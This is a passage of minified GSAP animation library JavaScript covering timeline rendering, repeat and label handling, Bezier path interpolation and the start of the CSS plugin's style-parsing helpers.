for(d=this._last;d&&(g=d._prev,m===this._time&&(!this._paused||r));){if(d._active||d._startTime<=n&&!d._paused&&!d._gc){if(l===d){for(l=d._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(a-l._startTime)*l._timeScale:(a-l._startTime)*l._timeScale,b,c),l=l._prev;l=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=g}this._onUpdate&&(b||(j.length&&k(),this._callback("onUpdate"))),h&&(this._gc||(p===this._startTime||q!==this._timeScale)&&(0===this._time||o>=this.totalDuration())&&(f&&(j.length&&k(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[h]&&this._callback(h)))}},q._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof d&&a._hasPausedChild())return!0;a=a._next}return!1},q.getChildren=function(a,b,d,e){e=e||-9999999999;for(var f=[],g=this._first,h=0;g;)g._startTime<e||(g instanceof c?b!==!1&&(f[h++]=g):(d!==!1&&(f[h++]=g),a!==!1&&(f=f.concat(g.getChildren(!0,b,d)),h=f.length))),g=g._next;return f},q.getTweensOf=function(a,b){var d,e,f=this._gc,g=[],h=0;for(f&&this._enabled(!0,!0),d=c.getTweensOf(a),e=d.length;--e>-1;)(d[e].timeline===this||b&&this._contains(d[e]))&&(g[h++]=d[e]);return f&&this._enabled(!1,!0),g},q.recent=function(){return this._recent},q._contains=function(a){for(var b=a.timeline;b;){if(b===this)return!0;b=b.timeline}return!1},q.shiftChildren=function(a,b,c){c=c||0;for(var d,e=this._first,f=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(b)for(d in f)f[d]>=c&&(f[d]+=a);return this._uncache(!0)},q._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,!0,!1),d=c.length,e=!1;--d>-1;)c[d]._kill(a,b)&&(e=!0);return e},q.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;--c>-1;)b[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},q.invalidate=function(){for(var b=this._first;b;)b.invalidate(),b=b._next;return a.prototype.invalidate.call(this)},q._enabled=function(a,c){if(a===this._gc)for(var d=this._first;d;)d._enabled(a,!0),d=d._next;return b.prototype._enabled.call(this,a,c)},q.totalTime=function(b,c,d){this._forcingPlayhead=!0;var e=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},q.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},q.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var b,c,d=0,e=this._last,f=999999999999;e;)b=e._prev,e._dirty&&e.totalDuration(),e._startTime>f&&this._sortChildren&&!e._paused&&!this._calculatingDuration?(this._calculatingDuration=1,this.add(e,e._startTime-e._delay),this._calculatingDuration=0):f=e._startTime,e._startTime<0&&!e._paused&&(d-=e._startTime,this._timeline.smoothChildTiming&&(this._startTime+=e._startTime/this._timeScale,this._time-=e._startTime,this._totalTime-=e._startTime,this._rawPrevTime-=e._startTime),this.shiftChildren(-e._startTime,!1,-9999999999),f=0),c=e._startTime+e._totalDuration/e._timeScale,c>d&&(d=c),e=b;this._duration=this._totalDuration=d,this._dirty=!1}return this._totalDuration}return a&&this.totalDuration()?this.timeScale(this._totalDuration/a):this},q.paused=function(b){if(!b)for(var c=this._first,d=this._time;c;)c._startTime===d&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},q.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},q.rawTime=function(a){return a&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(a)-this._startTime)*this._timeScale},d},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,b,c){var d=function(b){a.call(this,b),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=1e-10,f=b._internals,g=f.lazyTweens,h=f.lazyRender,i=_gsScope._gsDefine.globals,j=new c(null,null,1,0),k=d.prototype=new a;return k.constructor=d,k.kill()._gc=!1,d.version="2.0.2",k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},k.addCallback=function(a,c,d,e){return this.add(b.delayedCall(0,a,d,e),c)},k.removeCallback=function(a,b){if(a)if(null==b)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),d=c.length,e=this._parseTimeOrLabel(b);--d>-1;)c[d]._startTime===e&&c[d]._enabled(!1,!1);return this},k.removePause=function(b){return this.removeCallback(a._internals.pauseCallback,b)},k.tweenTo=function(a,c){c=c||{};var d,e,f,g={ease:j,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},h=c.repeat&&i.TweenMax||b;for(e in c)g[e]=c[e];return g.time=this._parseTimeOrLabel(a),d=Math.abs(Number(g.time)-this._time)/this._timeScale||.001,f=new h(this,d,g),g.onStart=function(){f.target.paused(!0),f.vars.time===f.target.time()||d!==f.duration()||f.isFromTo||f.duration(Math.abs(f.vars.time-f.target.time())/f.target._timeScale).render(f.time(),!0,!0),c.onStart&&c.onStart.apply(c.onStartScope||c.callbackScope||f,c.onStartParams||[])},f},k.tweenFromTo=function(a,b,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],callbackScope:this},c.immediateRender=c.immediateRender!==!1;var d=this.tweenTo(b,c);return d.isFromTo=1,d.duration(Math.abs(d.vars.time-a)/this._timeScale||.001)},k.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,i,j,k,l,m,n,o=this._time,p=this._dirty?this.totalDuration():this._totalDuration,q=this._duration,r=this._totalTime,s=this._startTime,t=this._timeScale,u=this._rawPrevTime,v=this._paused,w=this._cycle;if(o!==this._time&&(a+=this._time-o),a>=p-1e-7&&a>=0)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,j="onComplete",k=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||0>u||u===e)&&u!==a&&this._first&&(k=!0,u>e&&(j="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=q,a=q+1e-4);else if(1e-7>a)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==o||0===q&&u!==e&&(u>0||0>a&&u>=0)&&!this._locked)&&(j="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(k=f=!0,j="onReverseComplete"):u>=0&&this._first&&(k=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=q||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(k=!0)}else if(0===q&&0>u&&(k=!0),this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(l=q+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&a>=r&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=q-this._time),this._time>q?(this._time=q,a=q+1e-4):this._time<0?this._time=a=0:a=this._time)),this._hasPause&&!this._forcingPlayhead&&!b){if(a=this._time,a>=o||this._repeat&&w!==this._cycle)for(d=this._first;d&&d._startTime<=a&&!m;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(m=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!m;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(m=d),d=d._prev;m&&m._startTime<q&&(this._time=a=m._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!==(1&w),y=x===(this._yoyo&&0!==(1&this._cycle)),z=this._totalTime,A=this._cycle,B=this._rawPrevTime,C=this._time;if(this._totalTime=w*q,this._cycle<w?x=!x:this._totalTime+=q,this._time=o,this._rawPrevTime=0===q?u-1e-4:u,this._cycle=w,this._locked=!0,o=x?0:q,this.render(o,b,0===q),b||this._gc||this.vars.onRepeat&&(this._cycle=A,this._locked=!1,this._callback("onRepeat")),o!==this._time)return;if(y&&(this._cycle=w,this._locked=!0,o=x?q+1e-4:-1e-4,this.render(o,!0,!1)),this._locked=!1,this._paused&&!v)return;this._time=C,this._totalTime=z,this._cycle=A,this._rawPrevTime=B}if(!(this._time!==o&&this._first||c||k||m))return void(r!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==r&&a>0&&(this._active=!0),0===r&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||b||this._callback("onStart")),n=this._time,n>=o)for(d=this._first;d&&(i=d._next,n===this._time&&(!this._paused||v));)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(m===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=i;else for(d=this._last;d&&(i=d._prev,n===this._time&&(!this._paused||v));){if(d._active||d._startTime<=o&&!d._paused&&!d._gc){if(m===d){for(m=d._prev;m&&m.endTime()>this._time;)m.render(m._reversed?m.totalDuration()-(a-m._startTime)*m._timeScale:(a-m._startTime)*m._timeScale,b,c),m=m._prev;m=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=i}this._onUpdate&&(b||(g.length&&h(),this._callback("onUpdate"))),j&&(this._locked||this._gc||(s===this._startTime||t!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(f&&(g.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[j]&&this._callback(j)))},k.getActive=function(a,b,c){null==a&&(a=!0),null==b&&(b=!0),null==c&&(c=!1);var d,e,f=[],g=this.getChildren(a,b,c),h=0,i=g.length;for(d=0;i>d;d++)e=g[d],e.isActive()&&(f[h++]=e);return f},k.getLabelAfter=function(a){a||0!==a&&(a=this._time);var b,c=this.getLabelsArray(),d=c.length;for(b=0;d>b;b++)if(c[b].time>a)return c[b].name;return null},k.getLabelBefore=function(a){null==a&&(a=this._time);for(var b=this.getLabelsArray(),c=b.length;--c>-1;)if(b[c].time<a)return b[c].name;return null},k.getLabelsArray=function(){var a,b=[],c=0;for(a in this._labels)b[c++]={time:this._labels[a],name:a};return b.sort(function(a,b){return a.time-b.time}),b},k.invalidate=function(){return this._locked=!1,a.prototype.invalidate.call(this)},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()||0},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()||0},k.totalDuration=function(b){return arguments.length?-1!==this._repeat&&b?this.timeScale(this.totalDuration()/b):this:(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},k.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},d},!0),function(){var a=180/Math.PI,b=[],c=[],d=[],e={},f=_gsScope._gsDefine.globals,g=function(a,b,c,d){c===d&&(c=d-(d-b)/1e6),a===b&&(b=a+(c-a)/1e6),this.a=a,this.b=b,this.c=c,this.d=d,this.da=d-a,this.ca=c-a,this.ba=b-a},h=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",i=function(a,b,c,d){var e={a:a},f={},g={},h={c:d},i=(a+b)/2,j=(b+c)/2,k=(c+d)/2,l=(i+j)/2,m=(j+k)/2,n=(m-l)/8;return e.b=i+(a-i)/4,f.b=l+n,e.c=f.a=(e.b+f.b)/2,f.c=g.a=(l+m)/2,g.b=m-n,h.b=k+(d-k)/4,g.c=h.a=(g.b+h.b)/2,[e,f,g,h]},j=function(a,e,f,g,h){var j,k,l,m,n,o,p,q,r,s,t,u,v,w=a.length-1,x=0,y=a[0].a;for(j=0;w>j;j++)n=a[x],k=n.a,l=n.d,m=a[x+1].d,h?(t=b[j],u=c[j],v=(u+t)*e*.25/(g?.5:d[j]||.5),o=l-(l-k)*(g?.5*e:0!==t?v/t:0),p=l+(m-l)*(g?.5*e:0!==u?v/u:0),q=l-(o+((p-o)*(3*t/(t+u)+.5)/4||0))):(o=l-(l-k)*e*.5,p=l+(m-l)*e*.5,q=l-(o+p)/2),o+=q,p+=q,n.c=r=o,0!==j?n.b=y:n.b=y=n.a+.6*(n.c-n.a),n.da=l-k,n.ca=r-k,n.ba=y-k,f?(s=i(k,y,r,l),a.splice(x,1,s[0],s[1],s[2],s[3]),x+=4):x++,y=p;n=a[x],n.b=y,n.c=y+.4*(n.d-y),n.da=n.d-n.a,n.ca=n.c-n.a,n.ba=y-n.a,f&&(s=i(n.a,y,n.c,n.d),a.splice(x,1,s[0],s[1],s[2],s[3]))},k=function(a,d,e,f){var h,i,j,k,l,m,n=[];if(f)for(a=[f].concat(a),i=a.length;--i>-1;)"string"==typeof(m=a[i][d])&&"="===m.charAt(1)&&(a[i][d]=f[d]+Number(m.charAt(0)+m.substr(2)));if(h=a.length-2,0>h)return n[0]=new g(a[0][d],0,0,a[0][d]),n;for(i=0;h>i;i++)j=a[i][d],k=a[i+1][d],n[i]=new g(j,0,0,k),e&&(l=a[i+2][d],b[i]=(b[i]||0)+(k-j)*(k-j),c[i]=(c[i]||0)+(l-k)*(l-k));return n[i]=new g(a[i][d],0,0,a[i+1][d]),n},l=function(a,f,g,i,l,m){var n,o,p,q,r,s,t,u,v={},w=[],x=m||a[0];l="string"==typeof l?","+l+",":h,null==f&&(f=1);for(o in a[0])w.push(o);if(a.length>1){for(u=a[a.length-1],t=!0,n=w.length;--n>-1;)if(o=w[n],Math.abs(x[o]-u[o])>.05){t=!1;break}t&&(a=a.concat(),m&&a.unshift(m),a.push(a[1]),m=a[a.length-3])}for(b.length=c.length=d.length=0,n=w.length;--n>-1;)o=w[n],e[o]=-1!==l.indexOf(","+o+","),v[o]=k(a,o,e[o],m);for(n=b.length;--n>-1;)b[n]=Math.sqrt(b[n]),
c[n]=Math.sqrt(c[n]);if(!i){for(n=w.length;--n>-1;)if(e[o])for(p=v[w[n]],s=p.length-1,q=0;s>q;q++)r=p[q+1].da/c[q]+p[q].da/b[q]||0,d[q]=(d[q]||0)+r*r;for(n=d.length;--n>-1;)d[n]=Math.sqrt(d[n])}for(n=w.length,q=g?4:1;--n>-1;)o=w[n],p=v[o],j(p,f,g,i,e[o]),t&&(p.splice(0,q),p.splice(p.length-q,q));return v},m=function(a,b,c){b=b||"soft";var d,e,f,h,i,j,k,l,m,n,o,p={},q="cubic"===b?3:2,r="soft"===b,s=[];if(r&&c&&(a=[c].concat(a)),null==a||a.length<q+1)throw"invalid Bezier data";for(m in a[0])s.push(m);for(j=s.length;--j>-1;){for(m=s[j],p[m]=i=[],n=0,l=a.length,k=0;l>k;k++)d=null==c?a[k][m]:"string"==typeof(o=a[k][m])&&"="===o.charAt(1)?c[m]+Number(o.charAt(0)+o.substr(2)):Number(o),r&&k>1&&l-1>k&&(i[n++]=(d+i[n-2])/2),i[n++]=d;for(l=n-q+1,n=0,k=0;l>k;k+=q)d=i[k],e=i[k+1],f=i[k+2],h=2===q?0:i[k+3],i[n++]=o=3===q?new g(d,e,f,h):new g(d,(2*e+d)/3,(2*e+f)/3,f);i.length=n}return p},n=function(a,b,c){for(var d,e,f,g,h,i,j,k,l,m,n,o=1/c,p=a.length;--p>-1;)for(m=a[p],f=m.a,g=m.d-f,h=m.c-f,i=m.b-f,d=e=0,k=1;c>=k;k++)j=o*k,l=1-j,d=e-(e=(j*j*g+3*l*(j*h+l*i))*j),n=p*c+k-1,b[n]=(b[n]||0)+d*d},o=function(a,b){b=b>>0||6;var c,d,e,f,g=[],h=[],i=0,j=0,k=b-1,l=[],m=[];for(c in a)n(a[c],g,b);for(e=g.length,d=0;e>d;d++)i+=Math.sqrt(g[d]),f=d%b,m[f]=i,f===k&&(j+=i,f=d/b>>0,l[f]=m,h[f]=j,i=0,m=[]);return{length:j,lengths:h,segments:l}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.8",API:2,global:!0,init:function(a,b,c){this._target=a,b instanceof Array&&(b={values:b}),this._func={},this._mod={},this._props=[],this._timeRes=null==b.timeResolution?6:parseInt(b.timeResolution,10);var d,e,f,g,h,i=b.values||[],j={},k=i[0],n=b.autoRotate||c.vars.orientToBezier;this._autoRotate=n?n instanceof Array?n:[["x","y","rotation",n===!0?0:Number(n)||0]]:null;for(d in k)this._props.push(d);for(f=this._props.length;--f>-1;)d=this._props[f],this._overwriteProps.push(d),e=this._func[d]="function"==typeof a[d],j[d]=e?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]():parseFloat(a[d]),h||j[d]!==i[0][d]&&(h=j);if(this._beziers="cubic"!==b.type&&"quadratic"!==b.type&&"soft"!==b.type?l(i,isNaN(b.curviness)?1:b.curviness,!1,"thruBasic"===b.type,b.correlate,h):m(i,b.type,j),this._segCount=this._beziers[d].length,this._timeRes){var p=o(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(n=this._autoRotate)for(this._initialRotations=[],n[0]instanceof Array||(this._autoRotate=n=[n]),f=n.length;--f>-1;){for(g=0;3>g;g++)d=n[f][g],this._func[d]="function"==typeof a[d]?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]:!1;d=n[f][2],this._initialRotations[f]=(this._func[d]?this._func[d].call(this._target):this._target[d])||0,this._overwriteProps.push(d)}return this._startRatio=c.vars.runBackwards?1:0,!0},set:function(b){var c,d,e,f,g,h,i,j,k,l,m=this._segCount,n=this._func,o=this._target,p=b!==this._startRatio;if(this._timeRes){if(k=this._lengths,l=this._curSeg,b*=this._length,e=this._li,b>this._l2&&m-1>e){for(j=m-1;j>e&&(this._l2=k[++e])<=b;);this._l1=k[e-1],this._li=e,this._curSeg=l=this._segments[e],this._s2=l[this._s1=this._si=0]}else if(b<this._l1&&e>0){for(;e>0&&(this._l1=k[--e])>=b;);0===e&&b<this._l1?this._l1=0:e++,this._l2=k[e],this._li=e,this._curSeg=l=this._segments[e],this._s1=l[(this._si=l.length-1)-1]||0,this._s2=l[this._si]}if(c=e,b-=this._l1,e=this._si,b>this._s2&&e<l.length-1){for(j=l.length-1;j>e&&(this._s2=l[++e])<=b;);this._s1=l[e-1],this._si=e}else if(b<this._s1&&e>0){for(;e>0&&(this._s1=l[--e])>=b;);0===e&&b<this._s1?this._s1=0:e++,this._s2=l[e],this._si=e}h=(e+(b-this._s1)/(this._s2-this._s1))*this._prec||0}else c=0>b?0:b>=1?m-1:m*b>>0,h=(b-c*(1/m))*m;for(d=1-h,e=this._props.length;--e>-1;)f=this._props[e],g=this._beziers[f][c],i=(h*h*g.da+3*d*(h*g.ca+d*g.ba))*h+g.a,this._mod[f]&&(i=this._mod[f](i,o)),n[f]?o[f](i):o[f]=i;if(this._autoRotate){var q,r,s,t,u,v,w,x=this._autoRotate;for(e=x.length;--e>-1;)f=x[e][2],v=x[e][3]||0,w=x[e][4]===!0?1:a,g=this._beziers[x[e][0]],q=this._beziers[x[e][1]],g&&q&&(g=g[c],q=q[c],r=g.a+(g.b-g.a)*h,t=g.b+(g.c-g.b)*h,r+=(t-r)*h,t+=(g.c+(g.d-g.c)*h-t)*h,s=q.a+(q.b-q.a)*h,u=q.b+(q.c-q.b)*h,s+=(u-s)*h,u+=(q.c+(q.d-q.c)*h-u)*h,i=p?Math.atan2(u-s,t-r)*w+v:this._initialRotations[e],this._mod[f]&&(i=this._mod[f](i,o)),n[f]?o[f](i):o[f]=i)}}}),q=p.prototype;p.bezierThrough=l,p.cubicToQuadratic=i,p._autoCSS=!0,p.quadraticToCubic=function(a,b,c){return new g(a,(2*b+a)/3,(2*b+c)/3,c)},p._cssRegister=function(){var a=f.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,d=b._setPluginRatio,e=b.CSSPropTween;b._registerComplexSpecialProp("bezier",{parser:function(a,b,f,g,h,i){b instanceof Array&&(b={values:b}),i=new p;var j,k,l,m=b.values,n=m.length-1,o=[],q={};if(0>n)return h;for(j=0;n>=j;j++)l=c(a,m[j],g,h,i,n!==j),o[j]=l.end;for(k in b)q[k]=b[k];return q.values=o,h=new e(a,"bezier",0,0,l.pt,2),h.data=l,h.plugin=i,h.setRatio=d,0===q.autoRotate&&(q.autoRotate=!0),!q.autoRotate||q.autoRotate instanceof Array||(j=q.autoRotate===!0?0:Number(q.autoRotate),q.autoRotate=null!=l.end.left?[["left","top","rotation",j,!1]]:null!=l.end.x?[["x","y","rotation",j,!1]]:!1),q.autoRotate&&(g._transform||g._enableTransforms(!1),l.autoRotate=g._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,g._overwriteProps.push("rotation")),i._onInitTween(l.proxy,q,g._tween),h}})}},q._mod=function(a){for(var b,c=this._overwriteProps,d=c.length;--d>-1;)b=a[c[d]],b&&"function"==typeof b&&(this._mod[c[d]]=b)},q._kill=function(a){var b,c,d=this._props;for(b in this._beziers)if(b in a)for(delete this._beziers[b],delete this._func[b],c=d.length;--c>-1;)d[c]===b&&d.splice(c,1);if(d=this._autoRotate)for(c=d.length;--c>-1;)a[d[c][2]]&&d.splice(c,1);return this._super._kill.call(this,a)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,b){var c,d,e,f,g=function(){a.call(this,"css"),this._overwriteProps.length=0,this.setRatio=g.prototype.setRatio},h=_gsScope._gsDefine.globals,i={},j=g.prototype=new a("css");j.constructor=g,g.version="2.0.2",g.API=2,g.defaultTransformPerspective=0,g.defaultSkewType="compensated",g.defaultSmoothOrigin=!0,j="px",g.suffixMap={top:j,right:j,bottom:j,left:j,width:j,height:j,fontSize:j,padding:j,margin:j,perspective:j,lineHeight:""};var k,l,m,n,o,p,q,r,s=/(?:\-|\.|\b)(\d|\.|e\-)+/g,t=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,u=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,y=/opacity:([^;]*)/i,z=/alpha\(opacity *=.+?\)/i,A=/^(rgb|hsl)/,B=/([A-Z])/g,C=/-([a-z])/gi,D=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,E=function(a,b){return b.toUpperCase()},F=/(?:Left|Right|Width)/i,G=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,H=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,J=/[\s,\(]/i,K=Math.PI/180,L=180/Math.PI,M={},N={style:{}},O=_gsScope.document||{createElement:function(){return N}},P=function(a,b){return O.createElementNS?O.createElementNS(b||"http://www.w3.org/1999/xhtml",a):O.createElement(a)},Q=P("div"),R=P("img"),S=g._internals={_specialProps:i},T=(_gsScope.navigator||{}).userAgent||"",U=function(){var a=T.indexOf("Android"),b=P("a");return m=-1!==T.indexOf("Safari")&&-1===T.indexOf("Chrome")&&(-1===a||parseFloat(T.substr(a+8,2))>3),o=m&&parseFloat(T.substr(T.indexOf("Version/")+8,2))<6,n=-1!==T.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(T)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(T))&&(p=parseFloat(RegExp.$1)),b?(b.style.cssText="top:1px;opacity:.55;",/^0.55/.test(b.style.opacity)):!1}(),V=function(a){return x.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},W=function(a){_gsScope.console&&console.log(a)},X="",Y="",Z=function(a,b){b=b||Q;var c,d,e=b.style;if(void 0!==e[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),c=["O","Moz","ms","Ms","Webkit"],d=5;--d>-1&&void 0===e[c[d]+a];);return d>=0?(Y=3===d?"ms":c[d],X="-"+Y.toLowerCase()+"-",Y+a):null},$=("undefined"!=typeof window?window:O.defaultView||{getComputedStyle:function(){}}).getComputedStyle,_=g.getStyle=function(a,b,c,d,e){var f;return U||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||$(a))?f=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(B,"-$1").toLowerCase()):a.currentStyle&&(f=a.currentStyle[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):V(a)},aa=S.convertToPixels=function(a,c,d,e,f){if("px"===e||!e&&"lineHeight"!==c)return d;if("auto"===e||!d)return 0;var h,i,j,k=F.test(c),l=a,m=Q.style,n=0>d,o=1===d;if(n&&(d=-d),o&&(d*=100),"lineHeight"!==c||e)if("%"===e&&-1!==c.indexOf("border"))h=d/100*(k?a.clientWidth:a.clientHeight);else{if(m.cssText="border:0 solid red;position:"+_(a,"position")+";line-height:0;","%"!==e&&l.appendChild&&"v"!==e.charAt(0)&&"rem"!==e)m[k?"borderLeftWidth":"borderTopWidth"]=d+e;else{if(l=a.parentNode||O.body,-1!==_(l,"display").indexOf("flex")&&(m.position="absolute"),i=l._gsCache,j=b.ticker.frame,i&&k&&i.time===j)return i.width*d/100;m[k?"width":"height"]=d+e}l.appendChild(Q),h=parseFloat(Q[k?"offsetWidth":"offsetHeight"]),l.removeChild(Q),k&&"%"===e&&g.cacheWidths!==!1&&(i=l._gsCache=l._gsCache||{},i.time=j,i.width=h/d*100),0!==h||f||(h=aa(a,c,d,e,!0))}else i=$(a).lineHeight,a.style.lineHeight=d,h=parseFloat($(a).lineHeight),a.style.lineHeight=i;return o&&(h/=100),n?-h:h},ba=S.calculateOffset=function(a,b,c){if("absolute"!==_(a,"position",c))return 0;var d="left"===b?"Left":"Top",e=_(a,"margin"+d,c);return a["offset"+d]-(aa(a,b,parseFloat(e),e.replace(w,""))||0)},ca=function(a,b){var c,d,e,f={};if(b=b||$(a,null))if(c=b.length)for(;--c>-1;)e=b[c],(-1===e.indexOf("-transform")||Da===e)&&(f[e.replace(C,E)]=b.getPropertyValue(e));else for(c in b)(-1===c.indexOf("Transform")||Ca===c)&&(f[c]=b[c]);else if(b=a.currentStyle||a.style)for(c in b)"string"==typeof c&&void 0===f[c]&&(f[c.replace(C,E)]=b[c]);return U||(f.opacity=V(a)),d=Ra(a,b,!1),f.rotation=d.rotation,f.skewX=d.skewX,f.scaleX=d.scaleX,f.scaleY=d.scaleY,f.x=d.x,f.y=d.y,Fa&&(f.z=d.z,f.rotationX=d.rotationX,f.rotationY=d.rotationY,f.scaleZ=d.scaleZ),f.filters&&delete f.filters,f},da=function(a,b,c,d,e){var f,g,h,i={},j=a.style;for(g in c)"cssText"!==g&&"length"!==g&&isNaN(g)&&(b[g]!==(f=c[g])||e&&e[g])&&-1===g.indexOf("Origin")&&("number"==typeof f||"string"==typeof f)&&(i[g]="auto"!==f||"left"!==g&&"top"!==g?""!==f&&"auto"!==f&&"none"!==f||"string"!=typeof b[g]||""===b[g].replace(v,"")?f:0:ba(a,g),void 0!==j[g]&&(h=new sa(j,g,j[g],h)));if(d)for(g in d)"className"!==g&&(i[g]=d[g]);return{difs:i,firstMPT:h}},ea={width:["Left","Right"],height:["Top","Bottom"]},fa=["marginLeft","marginRight","marginTop","marginBottom"],ga=function(a,b,c){if("svg"===(a.nodeName+"").toLowerCase())return(c||$(a))[b]||0;if(a.getCTM&&Oa(a))return a.getBBox()[b]||0;var 